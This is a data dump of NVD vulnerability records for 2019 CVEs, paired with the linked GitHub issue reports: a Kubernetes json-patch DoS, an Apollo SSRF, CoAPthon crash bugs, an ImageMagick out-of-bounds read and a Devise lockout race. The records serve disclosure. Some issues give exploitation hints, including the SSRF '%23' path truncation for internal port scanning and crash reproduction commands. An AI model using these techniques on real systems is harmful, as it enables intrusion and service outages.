"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/74534"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://groups.google.com/forum/#%21topic/kubernetes-announce/vmUUNkYfG9g"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190416-0002/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0DA71853-0F00-4D01-834F-63A8B24A27AB",
"versionEndExcluding": "1.11.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "60751439-CACB-49C0-A739-BE3203292E67",
"versionEndExcluding": "1.12.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E3041501-9145-4C0D-943F-0C1617140D23",
"versionEndExcluding": "1.13.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.13.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:3.10:*:*:*:*:*:*:*",
"matchCriteriaId": "4DBCD38F-BBE8-488C-A8C3-5782F191D915",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:3.11:*:*:*:*:*:*:*",
"matchCriteriaId": "2F87326E-0B56-4356-A889-73D026DB1D4B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"770"
] |
770
|
https://github.com/kubernetes/kubernetes/issues/74534
|
[
"Issue Tracking",
"Vendor Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H) (6.5, medium)
Users that are authorized to make patch requests to the Kubernetes API Server can send a specially crafted patch of type “json-patch” (e.g. `kubectl patch --type json` or `"Content-Type: application/json-patch+json"`) that consumes excessive resources while processing, causing a Denial of Service on the API Server.
Thanks to Carl Henrik Lunde for reporting this problem.
CVE-2019-1002100 is **fixed** in the following Kubernetes releases:
* [v1.11.8](https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG-1.11.md/#v1118)
* [v1.12.6](https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG-1.12.md/#v1126)
* [v1.13.4](https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG-1.13.md/#v1134)
### Affected components:
* Kubernetes API server
### Affected versions:
* Kubernetes v1.0.x-1.10.x
* Kubernetes v1.11.0-1.11.7 (fixed in [v1.11.8](https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG-1.11.md/#v1118))
* Kubernetes v1.12.0-1.12.5 (fixed in [v1.12.6](https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG-1.12.md/#v1126))
* Kubernetes v1.13.0-1.13.3 (fixed in [v1.13.4](https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG-1.13.md/#v1134))
### Mitigations:
* Remove ‘patch’ permissions from untrusted users.
Note: If you are using binaries or packages provided by a distributor (not the ones provided in the open source release artifacts), you should contact them to determine what versions resolve this CVE. Distributors may choose to provide support for older releases beyond the ones maintained by the open source project.
### Post-mortem:
* [Document](https://github.com/kubernetes/kubernetes/files/3005552/PM-CVE-2019-1002100.pdf)
|
CVE-2019-1002100: json-patch requests can exhaust apiserver resources
|
https://api.github.com/repos/kubernetes/kubernetes/issues/74534/comments
| 4
|
2019-02-25T19:39:09Z
|
2022-05-16T21:57:19Z
|
https://github.com/kubernetes/kubernetes/issues/74534
| 414,272,146
| 74,534
| 293
|
CVE-2019-10686
|
2019-04-01T17:29:00.353
|
An SSRF vulnerability was found in an API from Ctrip Apollo through 1.4.0-SNAPSHOT. An attacker may use it to do an intranet port scan or raise a GET request via /system-info/health because the %23 substring is mishandled.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 10,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ctripcorp/apollo/issues/2103"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ctripcorp/apollo/issues/2103"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ctrip:apollo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C1401E23-4D33-4C04-AA7F-997A37A7F8D5",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"918"
] |
918
|
https://github.com/ctripcorp/apollo/issues/2103
|
[
"Third Party Advisory"
] |
github.com
|
[
"ctripcorp",
"apollo"
] |
# 问题说明
接口“/system-info/health”源码使用RestTemplate发起请求,对用户输入的host没有限制。
源码
```java
@PreAuthorize(value = "@permissionValidator.isSuperAdmin()")
@GetMapping(value = "/health")
public Health checkHealth(@RequestParam String host) {
return restTemplate.getForObject(host + "/health", Health.class);
}
```
# 利用
## 1. 对内网发起请求,打poc
对内网地址可以搭poc,在host末尾通过添加“%23“截断源码中的“/health”
证明:本地搭建一个有命令执行的php服务,和一个apollo服务,通过接口向php服务发起请求,命令执行成功。
## 2. 内网端口探测
参数host传入内网ip和端口,可通过返回的错误信息判断端口是否开启。
证明:官方给的测试环境106.12.25.204:8070, 利用接口访问局域网内192.168.0.4:8080,返回证明可以从外网访问内网ip。
|
接口"/system-info/health"存在SSRF漏洞
|
https://api.github.com/repos/apolloconfig/apollo/issues/2103/comments
| 2
|
2019-04-01T09:55:54Z
|
2019-04-07T11:27:22Z
|
https://github.com/apolloconfig/apollo/issues/2103
| 427,613,626
| 2,103
| 294
|
CVE-2018-12679
|
2019-04-02T19:29:00.260
|
The Serialize.deserialize() method in CoAPthon3 1.0 and 1.0.1 mishandles certain exceptions, leading to a denial of service in applications that use this library (e.g., the standard CoAP server, CoAP client, example collect CoAP server and client) when they receive crafted CoAP messages.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Tanganelli/CoAPthon3/issues/16"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Tanganelli/CoAPthon3/issues/16"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:coapthon3_project:coapthon3:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "25FE57C9-F706-44DF-A6D1-5FA8636B79A7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:coapthon3_project:coapthon3:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "72CFAA6B-22FE-40A9-AD58-693E39EE8859",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/Tanganelli/CoAPthon3/issues/16
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Tanganelli",
"CoAPthon3"
] |
Multiple sample applications from CoAPthon3 library are vulnerable to Denial of Service attacks caused by maliciously crafted CoAP messages.
Method Serialize.deserialize() improperly handle multiple exception types leading to crash of applications (including standard CoAP server, CoAP client, example collect CoAP server and client).
Example payloads and unhandled exceptions:
1. File: crash_000_UnicodeDecodeError.raw
Error message:
File "CoAPthon3-master/coapthon/serializer.py", line 57, in deserialize
message.token = token_value.decode("utf-8")
File "/usr/lib/python2.7/encodings/utf_8.py", line 16, in decode
return codecs.utf_8_decode(input, errors, True)
UnicodeDecodeError: 'utf8' codec can't decode byte 0xfd in position 2: invalid start byte
2. File: crash_005_UnicodeDecodeError.raw
Error message:
File "CoAPthon3-master/coapthon/serializer.py", line 57, in deserialize
message.token = token_value.decode("utf-8")
File "CoAPthon3-master/coapthon/messages/message.py", line 126, in token
value = str(value)
UnicodeEncodeError: 'ascii' codec can't encode character u'\u0740' in position 1: ordinal not in range(128)
Proposed CVSS score:
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H (7.5 - High)
Mitigation:
All exception types should be handled in the main loop of CoAPthon3 applications (including standard CoAP server, CoAP client, example collect CoAP server and client), to provide uninterruptible service.
[CoAPthon3_crashes.zip](https://github.com/Tanganelli/CoAPthon3/files/2712590/CoAPthon3_crashes.zip)
Issue was reported via email on 26th of February to CoAPthon3 developers and registered in CVE database (reserved id is: CVE-2018-12679).
|
Denial of Service vulnerability caused by improper exception handling while parsing of CoAP messages
|
https://api.github.com/repos/Tanganelli/CoAPthon3/issues/16/comments
| 1
|
2018-12-27T14:18:24Z
|
2019-04-02T16:09:50Z
|
https://github.com/Tanganelli/CoAPthon3/issues/16
| 394,405,958
| 16
| 295
|
CVE-2018-12680
|
2019-04-02T20:29:00.380
|
The Serialize.deserialize() method in CoAPthon 3.1, 4.0.0, 4.0.1, and 4.0.2 mishandles certain exceptions, leading to a denial of service in applications that use this library (e.g., the standard CoAP server, CoAP client, CoAP reverse proxy, example collect CoAP server and client) when they receive crafted CoAP messages.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Tanganelli/CoAPthon/issues/135"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Tanganelli/CoAPthon/issues/135"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:coapthon_project:coapthon:3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A5E3FFD2-EAC6-4CB4-A6D0-59FAD7778E35",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:coapthon_project:coapthon:4.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1D3604C6-8B56-4D11-A365-7A4CD9468A4D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:coapthon_project:coapthon:4.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "0AD3FFD8-6A70-4ADA-93EB-1D16F413A752",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:coapthon_project:coapthon:4.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "0B1FFE51-DA7F-467A-9D0F-42771CC4C005",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/Tanganelli/CoAPthon/issues/135
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Tanganelli",
"CoAPthon"
] |
Multiple sample applications from CoAPthon library are vulnerable to Denial of Service attacks caused by maliciously crafted CoAP messages.
Method Serialize.deserialize() improperly handle multiple exception types leading to crash of applications (including standard CoAP server, CoAP client, CoAP reverse proxy, example collect CoAP server and client).
Example payloads and unhandled exceptions:
1. File: crash_000_UnicodeDecodeError.raw (attached)
Error message:
File "CoAPthon-master/coapthon/serializer.py", line 335, in convert_to_raw
return bytearray(value, "utf-8")
UnicodeDecodeError: 'ascii' codec can't decode byte 0xb9 in position 5: ordinal not in range(128)
2. File: crash_001_TypeError.raw
Error message:
File "CoAPthon-master/coapthon/messages/message.py", line 390, in add_option
raise TypeError("Option : %s is not repeatable", option.name)
TypeError: ('Option : %s is not repeatable', 'If-None-Match')
3. File: crash_002_UnboundLocalError.raw
Error message:
File "CoAPthon-master/coapthon/serializer.py", line 307, in read_option_value_len_from_byte
length = s.unpack_from(values[pos:])[0] + 269
UnboundLocalError: local variable 's' referenced before assignment
4. File: crash_003_OverflowError.raw
Error message:
File "CoAPthon-master/coapthon/serializer.py", line 339, in convert_to_raw
return bytearray(value)
OverflowError: cannot fit 'long' into an index-sized integer
5. File: crash_004_IndexError.raw
Error message:
File "CoAPthon-master/coapthon/serializer.py", line 304, in read_option_value_len_from_byte
length = struct.unpack("!B", values[pos])[0] + 13
IndexError: string index out of range
Proposed CVSS score:
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H (7.5 - High)
Mitigation:
All exception types should be handled in the main loop of CoAPthon applications (including standard CoAP server, CoAP client, CoAP reverse proxy, example collect CoAP server and client), to provide uninterruptible service.
[CoAPthon_crashes.zip](https://github.com/Tanganelli/CoAPthon/files/2712618/CoAPthon_crashes.zip)
Issue was reported via email on 23rd of February 2018 to CoAPthon developers and registered in CVE database (reserved id is: CVE-2018-12680).
|
Denial of Service vulnerability caused by improper exception handling while parsing of CoAP messages
|
https://api.github.com/repos/Tanganelli/CoAPthon/issues/135/comments
| 1
|
2018-12-27T14:24:00Z
|
2019-04-02T15:22:59Z
|
https://github.com/Tanganelli/CoAPthon/issues/135
| 394,407,151
| 135
| 296
|
CVE-2019-10714
|
2019-04-02T21:29:00.250
|
LocaleLowercase in MagickCore/locale.c in ImageMagick before 7.0.8-32 allows out-of-bounds access, leading to a SIGSEGV.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/07eebcd72f45c8fd7563d3f9ec5d2bed48f65f36"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/58d9c46929ca0828edde34d263700c3a5fe8dc3c"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/edc7d3035883ddca8413e4fe7689aa2e579ef04a"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1495"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/07eebcd72f45c8fd7563d3f9ec5d2bed48f65f36"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/58d9c46929ca0828edde34d263700c3a5fe8dc3c"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/edc7d3035883ddca8413e4fe7689aa2e579ef04a"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1495"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "78CC3088-3ED5-4CED-B051-2A3B58EDA881",
"versionEndExcluding": "6.9.10-32",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "44A0DE96-7F73-47AE-852D-3EC40C3A3D18",
"versionEndExcluding": "7.0.8-32",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.0.0-0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/ImageMagick/ImageMagick/issues/1495
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [ Y ] I have written a descriptive issue title
- [ Y ] I have verified that I am using the latest version of ImageMagick
- [ Y ] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
```C
1522 MagickExport int LocaleLowercase(const int c)
1523 {
1524 #if defined(MAGICKCORE_LOCALE_SUPPORT)
1525 if (c_locale != (locale_t) NULL)
1526 return(tolower_l(c,c_locale));
1527 #endif
1528 return(tolower(c));
1529 }
```
The parameter `c` missing check in function LocaleLowercase, which may lead to out-of-boundary vulnerability.
### Steps to Reproduce
https://github.com/Dk0n9/MyFuzzy/blob/master/oob_LocaleLowercase_crash
`magick convert oob_LocaleLowercase_crash /dev/null`
In the gdb:
```
Stopped reason: SIGSEGV
0x00007ffff6ddd857 in __tolower_l (c=0x14f3cf, l=0x7ffff7197960 <_nl_C_locobj>)
at ctype_l.c:42
42 in ctype_l.c
2: c_locale = (volatile locale_t) 0x7ffff7197960 <_nl_C_locobj>
gdb-peda$ bt
#0 0x00007ffff6ddd857 in __tolower_l (c=0x14f3cf, l=0x7ffff7197960 <_nl_C_locobj>)
at ctype_l.c:42
#1 0x00007ffff777f8ac in LocaleLowercase (c=0x14f3cf) at MagickCore/locale.c:1526
#2 0x00007ffff782a575 in GlobExpression (
expression=0x7ffffffedf82 "\365\217\217\217\217MMa\\-d-\n",
pattern=0x7ffff7a8bb98 "EPSF-*", case_insensitive=MagickTrue)
at MagickCore/token.c:544
#3 0x00007ffff782a0af in GlobExpression (
expression=0x7ffffffedf82 "\365\217\217\217\217MMa\\-d-\n",
pattern=0x7ffff7a8bb98 "EPSF-*", case_insensitive=MagickTrue)
at MagickCore/token.c:411
#4 0x00007ffff795385e in ReadPSImage (image_info=0x555555775d60,
exception=0x55555576ab10) at coders/ps.c:617
#5 0x00007ffff769f8fa in ReadImage (image_info=0x555555772a70,
exception=0x55555576ab10) at MagickCore/constitute.c:547
#6 0x00007ffff76a0fe3 in ReadImages (image_info=0x55555576f780,
filename=0x555555769bb0 "./crash", exception=0x55555576ab10)
at MagickCore/constitute.c:917
#7 0x00007ffff72163a1 in ConvertImageCommand (image_info=0x55555576f780, argc=0x3,
argv=0x55555576a190, metadata=0x7fffffffbc10, exception=0x55555576ab10)
at MagickWand/convert.c:644
#8 0x00007ffff72e9d0f in MagickCommandGenesis (image_info=0x55555576c490,
command=0x7ffff72150f2 <ConvertImageCommand>, argc=0x3, argv=0x7fffffffdf90,
metadata=0x0, exception=0x55555576ab10) at MagickWand/mogrify.c:184
#9 0x0000555555555347 in MagickMain (argc=0x3, argv=0x7fffffffdf90)
at utilities/magick.c:149
#10 0x0000555555555484 in main (argc=0x4, argv=0x7fffffffdf88)
at utilities/magick.c:180
#11 0x00007ffff6dceb97 in __libc_start_main (main=0x555555555464 <main>, argc=0x4,
argv=0x7fffffffdf88, init=<optimized out>, fini=<optimized out>,
rtld_fini=<optimized out>, stack_end=0x7fffffffdf78) at ../csu/libc-start.c:310
#12 0x000055555555504a in _start ()
```
### System Configuration
- ImageMagick version: ImageMagick 7.0.8-30 Q16 x86_64
- Environment (Operating system, version and so on): Ubuntu 18.04
- Additional information:
Credit: dk from Chaitin Tech
|
Out-of-boundary in function LocaleLowercase of MagickCore/locale.c
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1495/comments
| 2
|
2019-03-04T14:35:44Z
|
2019-04-03T01:40:39Z
|
https://github.com/ImageMagick/ImageMagick/issues/1495
| 416,830,460
| 1,495
| 297
|
CVE-2019-5421
|
2019-04-03T15:29:01.663
|
Plataformatec Devise version 4.5.0 and earlier, using the lockable module contains a CWE-367 vulnerability in The `Devise::Models::Lockable` class, more specifically at the `#increment_failed_attempts` method. File location: lib/devise/models/lockable.rb that can result in Multiple concurrent requests can prevent an attacker from being blocked on brute force attacks. This attack appear to be exploitable via Network connectivity - brute force attacks. This vulnerability appears to have been fixed in 4.6.0 and later.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "support@hackerone.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/plataformatec/devise/issues/4981"
},
{
"source": "support@hackerone.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/plataformatec/devise/pull/4996"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/plataformatec/devise/issues/4981"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/plataformatec/devise/pull/4996"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:plataformatec:devise:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F07D86F3-1A2C-4562-830E-F88779AF55B7",
"versionEndExcluding": null,
"versionEndIncluding": "4.5.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"307"
] |
307
|
https://github.com/plataformatec/devise/issues/4981
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"plataformatec",
"devise"
] |
## Environment
- Ruby **any**
- Rails **any** running a multithreaded server (like puma)
- Devise **4.5.0**
## Current behavior
Pentesters found an issue where our users did not lock (using :lockable), despite running many many attempts to brute force the password.
To reproduce, try to login many times at exactly the same time (where your model is :lockable).
100 attempts within 1 milliseconds of each other will not increment the failed_attempts attribute on your user 100 times on a busy or slow database. They will most likely be incremented by approximately `100 % num_threads` where num_threads is the number of threads your server is configured to.
This is a test that describes the behaviour that I would reasonably expect:
```ruby
describe '#increment_failed_attempts' do
let(:user) { create :user }
let(:same_user) { User.find(user.id) }
it 'increments the count independently across instances' do
expect {
same_user.increment_failed_attempts
same_user.save
user.increment_failed_attempts
}.to change { user.reload.failed_attempts }.by(2)
end
end
```
This test will fail in devise 4.5.0
## Expected behavior
The issue arises because we read and set failed_attempts in two steps, instead of in one database transaction.
Below is an excerpt of the method from `lockable.rb`, my comments added:
```ruby
def increment_failed_attempts
self.failed_attempts ||= 0 # This line triggers a read in ActiveRecord if not already cached
# some other thread now increments the counter to 1
self.failed_attempts += 1 # We have already read the value 0, and will increment that erroneously to 1 again
end
```
Our workaround we use is something along the lines of:
```ruby
def increment_failed_attempts
